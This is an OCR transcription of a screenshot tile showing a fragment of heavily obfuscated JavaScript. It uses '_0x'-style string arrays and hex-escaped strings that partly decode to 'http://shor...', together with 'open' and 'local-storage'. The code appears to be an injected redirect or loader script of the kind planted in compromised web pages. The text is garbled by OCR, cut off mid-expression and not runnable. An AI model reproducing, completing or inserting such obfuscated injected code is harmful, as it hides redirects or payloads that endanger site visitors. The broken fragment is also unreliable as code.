
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=[‘substr’,’length’,’-
hurs’,’open’,’round’,’443779RQfzWn’,’\x68\x74\x74\x70\x3
mnts’,’\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1
(-